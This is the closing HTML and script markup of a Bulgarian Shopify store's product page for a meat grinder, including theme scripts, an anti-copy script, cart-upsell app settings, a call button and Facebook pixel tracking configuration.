                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Начини на плащане</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/ro" title="">Stivo.bg</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">При задаване на избор се опреснява цялата страница.</li>
      <li id="a11y-new-window-message">Отваря се в нов прозорец.</li>
    </ul>

    <script>
      window.shopUrl = 'https://stivo.bg';
      window.routes = {
        cart_add_url: '/ro/cart/add',
        cart_change_url: '/ro/cart/change',
        cart_update_url: '/ro/cart/update',
        cart_clear_url: '/ro/cart/clear',
        cart_url: '/ro/cart',
        predictive_search_url: '/ro/search/suggest'
      };

      window.cartStrings = {
        error: `При актуализирането на количката ви възникна грешка. Опитайте отново.`,
        quantityError: `Можете да добавите само [quantity] броя от този артикул в количката си.`
      }

      window.variantStrings = {
        addToCart: `Добавяне към количката`,
        soldOut: `Изчерпано`,
        unavailable: `Неналично`,
        unavailable_with_option: `[value] – неналично`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Изображение [index] вече е налично във визуализатора на галерията`,
        shareSuccess: `Връзката е копирана в клипборда`,
        pauseSlideshow: `Пауза на слайдшоуто`,
        playSlideshow: `Възпроизвеждане на слайдшоу`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AdFJscmtPeTJqSDYzO__8703857832570158530" class="shopify-block shopify-app-block"><style>
  #opus-shadow-container {
    display: block !important;
  }
</style>
<script>
  window.opusInfoShopRequired = {
    variants: [{"id":47044070146381,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Чугунена месомелачка №32","public_title":null,"options":["Default Title"],"price":3830,"weight":8000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
    product: {
      "tags": [],
    },
    currency_format : "€{{amount_with_comma_separator}} EUR",
    money_format: "€{{amount_with_comma_separator}}",
    customer: {
      "id": null,
      "email": null,
      "orders_count": null,
      "tags": null,
    }
  } 
  const opusAppSettings = {
    permanent_domain: "stivobg.myshopify.com",
    shop_name: "Stivo.bg",
    settings:  {},
    productsTranslation: {},
    cartList: {"68ed447a45d7bc2b65d89125:variant-1":{"appConfig":{"id":"68ed447a45d7bc2b65d89128","shop":"stivobg.myshopify.com","key":"68ed447a45d7bc2b65d89125:variant-1","menuOrder":[{"id":"design","status":true},{"id":"announcements","status":false},{"id":"rewards","status":false},{"id":"free-gifts","status":false},{"id":"upsells","status":false},{"id":"addons","status":false},{"id":"additional-notes","status":false},{"id":"discount-codes","status":false},{"id":"customized-text","status":false},{"id":"trust-badges","status":false},{"id":"express-payments","status":false},{"id":"subscriptions","status":false},{"id":"settings","status":true}],"cartEditorStatus":true,"cartSettingId":"68ed447a45d7bc2b65d89127","createdAt":"2025-10-13T18:27:06.598Z","updatedAt":"2025-10-13T18:27:06.598Z"},"designs":{"headerColor":{"color":"#292229","gradientFirst":"#292229","gradientSecond":"#292229","type":"solid","text":"#FFFFFF"},"mainBackgroundColor":{"color":"#F1F1F1","gradientFirst":"#F1F1F1","gradientSecond":"#AEABAE","type":"gradient"},"overallTextColor":"#000000","borderRadius":8,"productImageRadius":4,"primaryButtonText":"#FFFFFF","primaryButtonBackground":"#292229","text":null,"secondaryButtonText":"#030303CC","secondaryButtonBackground":"#C5C9CC","checkoutBox":"#E8E8E8","productBoxBackground":"#FFFFFF","savingText":"#000000","titleType":"Text","headerText":"Количка ({cart_quantity})","headerTextAlignment":"Side","headerTextFontWeight":"Bold","fontSize":16,"headerImage":null,"headerImageAlignment":"Side","headerImageSize":50,"padding":12,"checkoutButtonLayout":"Normal","template":"Basic"},"position":{"mainCart":["announcements","rewards","free-gifts","products","upsells","additional-notes"],"checkoutBox":["additional-products","discount-codes","customized-text","checkout-buttons","trust-badges","express-payments","view-cart-continue-shopping"]},"announcements":{"timer":{"hours":0,"minutes":20},"onceItEnds":"repeat","text":"Your products are reserved for {timer} minutes!","design":{"background":{"color":"#72777D","gradientFirst":"#72777D","gradientSecond":"#72777D","type":"solid"},"textDesign":{"font":"sans-serif","title":{"color":"#FFFFFF","size":14},"timer":{"color":"#FFFFFF","size":16}}},"textSettings":{"textAlign":"center","fontStyle":"normal"},"type":"Single","announcementMultipleText":[],"duration":5,"multipleFontSize":16,"multipleTextColor":"#FFFFFF","multipleFontStyle":"Normal","arrowColor":"#FFFFFF","paddingTopBottom":16},"rewards":{"generalSettings":{"textAfterCompletingFullAwardsBar":"\u003cp\u003eCongrats! You have achieved Free Shipping\u003c\/p\u003e","rewardCounting":"Total Value","enableMultiCurrencyRewards":true,"backgroundAfter":"#333333","backgroundBefore":"#333333","iconAfter":"#FFFFFF","iconBefore":"#FFFFFF","descriptionAfter":"#000000","descriptionBefore":"#323B28","headerTextAfter":"#000000","headerTextBefore":"#000000","discountAmountToReward":true,"removeAutoAddedProducts":true,"backgroundProcessAfter":"#333333","backgroundProcessBefore":"#D7D7D7","triggerType":"all","triggerProducts":[],"triggerCollections":[],"enableConfetti":false,"templateConfetti":"basicCannon","whenConfetti":"afterEach","template":"WithIcon","showRewardWhenEmptyCart":false,"allowChangingQuantity":false},"rewardSettings":[{"id":"9ziyXx5SB6","listProducts":[],"miniumAmount":"100","rewardDescription":"Free Shipping","rewardType":"Shipping","showLimitedCountry":false,"text":"You've {min_amount} from free shipping"}]},"upsells":{"selectProductType":"automatically","upsellSettings":{"isAlwaysShow":false,"limitNumberOfUpsell":true,"numberOfUpsell":2,"upsellTitle":"\u003cp style=\"text-align: center\"\u003e\u003cstrong\u003e\u003cem\u003eYou may also like\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e","upsellTitleStyle":{"color":"#111111CC","size":20},"backgroundColor":{"color":"#FFFFFF"},"displayStyle":"grid","selectionStyle":"horizontal"},"manualUpsell":[],"recommendAlgorithm":"related"},"addons":{"title":"Shipping Protection","description":"Keep Your Order Safe: Guard Against Damage, Loss, or Theft During Shipping!","priceSetting":"2","defaultStatus":false,"countWhenApplyReward":false,"type":null,"priceType":"fixed","initialAmount":"2","percentageOfOrderValue":"10","incrementalRate":"0.5","showAddonsImages":true,"handle":"addons-first-158ksf","image":null,"imageName":null,"isCustomAddons":null,"tierPrice":[],"autofullfill":false,"isHaveSecondAddons":false,"secondTitle":"Gift Wrapping","secondImageName":null,"secondDescription":"Perfect for any occasion, our high-quality wrapping paper adds a touch of sophistication and charm to every present.","secondPriceSetting":"2","secondDefaultStatus":false,"secondCountWhenApplyReward":false,"secondType":null,"secondPriceType":"fixed","secondInitialAmount":"2","secondPercentageOfOrderValue":"2","secondIncrementalRate":"2","secondShowAddonsImages":true,"secondHandle":"addons-second-158ksf","secondIsCustomAddons":null,"secondImage":null,"secondTierPrice":[],"secondAutofullfill":false},"discountCodes":{"discountBoxPlaceholderText":"Discount code","buttonText":"Apply","showErrorWhenInvalid":null,"textErrorInvalid":null},"customizedText":{"text":"Customized Text","textSettings":{"addCheckboxBeforeText":false,"background":"#ffffff","markColor":"#000000","textColor":"#000000"},"requiredField":null},"trustBadges":{"icons":[]},"settings":{"customization":{"cartAnimation":"slideFromRight","viewCartButton":false,"showContinueShopping":true,"showCompareAtPrice":true,"hideProductVariant":false,"showProductProperty":true,"openCartDrawerAfterAddingProduct":true,"staticCheckoutBox":true,"showSavingBelowPrice":false,"showDiscountsFromBasePrice":false,"directToCartPage":false,"showSubtotalField":false},"localization":{"appliedDiscount":"Отсъпка:","cartTitle":"Your cart ({cart_quantity})","checkoutTitle":"Плащане ","continueShopping":"Продължи с пазаруването ","emptyCartText":"Количката ти е празна ","savingText":"Спестяваш {amount}","viewCartButtonText":"Виж количка ","freeText":"Безплатно","subtotalText":"Subtotal","upsellAtcText":"Добави в количка "},"customHTML":"","customCSS":"","customJS":""},"cartNotes":{"title":"\u003cp\u003eAdd special instructions\u003c\/p\u003e","placeholder":"Add note here..."},"freeGifts":{"productBackgroundColor":"#ffffff","freeTextColor":"#000000","isEnableLimitInCart":null,"limitInCart":null,"buttonStyle":"icon","textButton":"","listOffers":[],"triggerFreeBasedOnDiscount":false},"expressPayments":{"defaultButtonHeight":40,"mobileButtonHeight":40,"buttonAlignment":"center","rowGap":8},"subscriptions":{"buttonText":"Update {{selling_plan_group_name}}","isOverrideSubscriptionText":false,"textOptionSubscription":"{{selling_plan_group_name}} \/ {{selling_plan_name}}","textOneTimePurchase":"One-time purchase","preventDowngrade":false},"id":"68ed447a45d7bc2b65d89127","key":"68ed447a45d7bc2b65d89125:variant-1","shop":"stivobg.myshopify.com","cartEditorId":"68ed447a45d7bc2b65d89125","createdAt":"2025-10-13T18:27:06.584Z","updatedAt":"2025-10-13T18:28:28.788Z"},"subscription_plan":{"plan":"Free","isDevelopment":false},"triggerCart":[{"id":"68ed447a45d7bc2b65d89126","shop":"stivobg.myshopify.com","locationCondition":"Include","locations":[],"timezone":2,"startDate":"2025-10-13T00:00:00.000Z","enableStartDate":false,"endDate":"2025-12-31T23:59:59.999Z","enableEndDate":false,"device":"All","customer":"All","customerTags":"","cartEditorId":"68ed447a45d7bc2b65d89125","createdAt":"2025-10-13T18:27:06.571Z","updatedAt":"2025-11-26T15:53:12.341Z","cartEditor":{"isDefault":true}}]},
    stickyCart: {},
    locales: {},
  };
  const opusUtilsFuncTrigger = {
  getTimezoneOffsetAndDevice() {
    const timezoneOffset = -new Date().getTimezoneOffset() / 60;
    const userAgent = navigator.userAgent.toLowerCase();
    const isMobile = /android|webos|iphone|ipod|blackberry|iemobile|opera mini/i.test(userAgent);
    const isTablet = /ipad/.test(userAgent) || (isMobile && screen.width > 768);
    const device = isMobile ? (isTablet ? 'Tablet' : 'Mobile') : 'Desktop';
    return { timezoneOffset, device };
  },

  getStatusCustomer() {
    const customer =window?.opusInfoShopRequired?.customer;
    return customer?.id ? "LoggedIn" : "Guest";
  },

  checkCustomerMatch(trigger) {
    if(trigger.customer === 'All') return true;
    if(trigger.customer == this.getStatusCustomer()){
      if(trigger?.customerTags?.length){
        const customerTags = window?.opusInfoShopRequired?.customer?.tags || [];
        const triggerTags = trigger?.customerTags?.split(',') || [];
        return triggerTags.some(tag => customerTags.includes(tag));
      }else{
        return true;
      }
    }
  },

  checkDeviceMatch(trigger, condition) {
    return trigger.device === 'All' || trigger.device === condition.device;
  },

  checkLocationMatch(trigger, condition) {
    if (!trigger?.locations?.length) return true;
    const { locationCondition, locations } = trigger;
    if (locationCondition === 'Include') return locations.includes(condition.country);
    if (locationCondition === 'Except') return !locations.includes(condition.country);
    return false;
  },

  checkTimeMatch(trigger, condition) {
    // Remove console.log for production performance
  const startDate = trigger?.enableEndDate ? trigger?.startDate :undefined;
  const endDate = trigger?.enableEndDate ? trigger?.endDate :undefined;
  if (!startDate && !endDate) return true;

  // Validate timezone values
  const triggerTimezone = Number(trigger.timezone) || 0;
  const conditionTimezone = Number(condition.timezone) || 0;

  const now = Date.now();

    if (startDate && endDate) {
      const startTime = new Date(startDate).getTime();
      const endTime = new Date(endDate).getTime();
      // console.log("Time check:", { currentTimeInTriggerTz, startTime, endTime, inRange: currentTimeInTriggerTz >= startTime && currentTimeInTriggerTz <= endTime });
      return now >= startTime && now <= endTime;
    }
    if (startDate && !endDate) {
      return now >= new Date(startDate).getTime();
    }
    if (!startDate && endDate) {
      return now <= new Date(endDate).getTime();
    }
    return false;
  },

  getMatchingCartEditorId(triggers, condition) {
    for (const trigger of triggers) {
      if (
        this.checkCustomerMatch(trigger) &&
        this.checkDeviceMatch(trigger, condition) &&
        this.checkLocationMatch(trigger, condition) &&
        this.checkTimeMatch(trigger, condition)
      ) {
        return trigger.cartEditorId;
      }
    }
    return null;
  },
   sortRules(data) {
    return data?.sort((a, b) => {
        // Helper to determine if an item has both locations and customerTags
        const hasData = (item) => {
            const hasLocations = Array.isArray(item.locations) && item.locations.length > 0;
            const hasCustomerTags = typeof item?.customerTags === 'string' && item?.customerTags?.trim() !== "";
            const enableTime = item?.enableStartDate || item?.enableEndDate;
            return hasLocations || hasCustomerTags || enableTime ? 1 : 0;
        };

        // Sort descending: items with data come first
        return hasData(b) - hasData(a);
    });
  },

  getHelpWidget() {
    const domain = window.location.host ||opusAppSettings?.permanent_domain;
    const dataSetting =opusAppSettings;
    const storeName = dataSetting?.shop_name || 'Test Build';
    const variants = dataSetting?.variants;

    if (dataSetting?.cartList?.triggerCart?.length) {
      const trigger = dataSetting.cartList?.triggerCart ?? [];
      const { timezoneOffset, device } = this.getTimezoneOffsetAndDevice();

      const condition = {
        timezone: timezoneOffset,
        device: device,
        now: new Date().getTime(),
        country: window?.Shopify?.country || '',
      };
   

      const cartId = this.getMatchingCartEditorId(this.sortRules(trigger), condition);
      const cartList = dataSetting?.cartList;
      const listKeyCart = Object.keys(cartList);

      if (cartId === null) return null;

      let dataCart = null;
      let keyCart = '';
      let handleLocales = null;
      for (const key of listKeyCart) {
        if (key.includes(cartId+':variant')) {
          keyCart = key;
          dataCart = cartList[key];
        }
      }
     const translations= opusAppSettings?.productsTranslation?.[cartId]

      const plan = cartList?.subscription_plan;
      const stickyCarts = cartList?.sticky_cart;

      if (dataCart) {
        const settingv2 = dataCart;
        settingv2.stickyCarts = stickyCarts;
        return {
          domain,
          storeName,
          settings: settingv2,
          abandonedCart: cartList['abandoned_cart'],
          version: 2,
          cartId: keyCart,
          handleProduct: translations,
          plan: plan,
          locale: dataSetting?.locales[cartId],
    
        };
      }
      return {
          domain,
          storeName,
          settings:undefined,
          version: 2,
          cartId: undefined,
          plan: undefined,
        
        };
    }

    const settings =opusAppSettings?.settings?.cart_drawer;
    return { 
      domain, 
      storeName,
      settings, 
      version: 1,
     
   };
  },
  };
  window.opusWidget =  opusUtilsFuncTrigger.getHelpWidget();


</script>

<script async>
  const opus_process = { env: { NODE_ENV: 'production' } };
  Object.defineProperty(opus_process, 'env', {
    value: { NODE_ENV: 'production' },
    writable: false,
    enumerable: true,
    configurable: false
  });


</script>
<script src="https://cdn.shopify.com/extensions/019c054d-9034-7c9d-9c27-502385c9ab0b/opus-cart-drawer-cart-upsell-3026/assets/opus-app-cart.umd.js" async></script>
<script src="https://cdn.shopify.com/extensions/019c054d-9034-7c9d-9c27-502385c9ab0b/opus-cart-drawer-cart-upsell-3026/assets/opus-cart.v1.umd.js" defer="defer"></script>
<script defer src="https://cdn.shopify.com/extensions/019c054d-9034-7c9d-9c27-502385c9ab0b/opus-cart-drawer-cart-upsell-3026/assets/confetti.js"></script>


</div><div id="shopify-block-AQ0psME1FWFVSeXloR__4335876967291805281" class="shopify-block shopify-app-block">

<script src="https://cdn.shopify.com/extensions/019b4520-e311-77f3-8e51-44f64a1e72cf/bgn-eur-dual-display-10/assets/inject.js" defer></script>

</div><div id="shopify-block-Ac2lodGpkN253MUcvV__7723098753798065233" class="shopify-block shopify-app-block">



  <a id="worldphonecallbutton" href="tel:+359876556692" onclick="return worldphonecallclick('stivobg.myshopify.com','0', '1', 'Call us now on:', '+359876556692', '0', '1');">
    <svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><path fill="currentColor" d="M90.1,75.1l-0.5-1c-1.4-3.3-18.6-8.3-20-8.4l-1.1,0.1c-2.1,0.4-4.4,2.3-8.9,6.2c-0.9,0.8-2.1,1-3.2,0.4  c-5.9-3.3-13.1-9.9-16.7-13.9c-3.9-4.3-8.6-11.4-10.8-17.1c-0.4-1.1,0-2.3,0.8-3.1c5.1-4.6,7.3-6.8,7.5-9.2c0.1-1.4-2.9-19.1-6-20.8  l-0.9-0.6c-2-1.3-5-3.2-8.3-2.5c-0.8,0.2-1.6,0.5-2.3,0.9C17.5,7.5,12,11.3,9.5,16.2C8,19.3,7.3,47.4,28.3,71.1  c20.8,23.5,46.5,24.5,50.3,23.7l0.1,0l0.3-0.1c5.2-1.9,9.6-6.8,11.3-8.9C93.4,82.1,91.3,77.6,90.1,75.1z" ></path></svg>
    <span>Call Us</span>
  </a>



<div id="worldphonecallbuttoncta" style="display:none;">
  <div style="margin-bottom:8px;">Call us now on:</div>
  
    <a style="display:block;padding:9px 18px;background-color:#f8f8f8; background-color:#25d36719;border-radius:20px;color:#25d367;margin-top:5px;" href="tel:+359876556692"><strong>087 655 6692</strong></a>
  
</div>
<style>
#worldphonecallbuttoncta {
  position:fixed;
  z-index:10000;
  background:white;
  border-radius:10px;
  width:220px;
  padding: 20px;
  -webkit-transition:bottom 1s ease;
  -moz-transition:bottom 1s ease;
  -ms-transition:bottom 1s ease;
  -o-transition:bottom 1s ease;
  transition:bottom 1s ease;
  text-align: center;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
  text-decoration: none !important;
  font-size:17px;
  vertical-align: middle;
  color: black;

left: 20px;
bottom: 100px;}


#worldphonecallbutton {
  box-sizing: border-box;
  text-decoration: none !important;
  display:block;
  position:fixed;
  z-index:10000;
  background:linear-gradient(45deg, #25d367, #199147);
  border-radius:30px;
  text-align: center;
  vertical-align: middle;
  color: white;
  bottom: 20px;left: 20px;width:60px;
  height:60px;
  padding: 13px;}

#worldphonecallbutton svg {width: auto;
  height: auto;}

#worldphonecallbutton span {display: none;}
</style>

</div><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content=''
    >
    <meta property='omega:product' content='8620464505165'>
    <meta property='omega:product_type' content=''>
    <meta
        property='omega:collections'
        content=''
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>





        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"UTC","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"12.99","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-13 18:28:31","timeOnline":"0000-00-00 00:00:00","reasonDisable":"","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"basic","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":0,"is_use_utm":1,"is_use_catalog":0,"is_save_consent":0,"is_enable_web_pixel":0,"is_using_plan_promote":0,"first_pixel_at":null,"is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":null,"is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":null,"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"stivobg.myshopify.com","installed_date":"2023-06-29 13:07:19","status":"active","confirmation_url":"","plan_name":"basic","plan_id":19,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019c0eaf-e238-7981-8de0-20f514103c7e/facebook-pixel-5-366/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019c0eaf-e238-7981-8de0-20f514103c7e/facebook-pixel-5-366/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019c0eaf-e238-7981-8de0-20f514103c7e/facebook-pixel-5-366/assets/custom-event.js"
  defer
></script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://stivo.bg/cdn/shop/t/14/assets/main.js?v=24270144046116353391764145390?version=1
body_size: 34802
content:
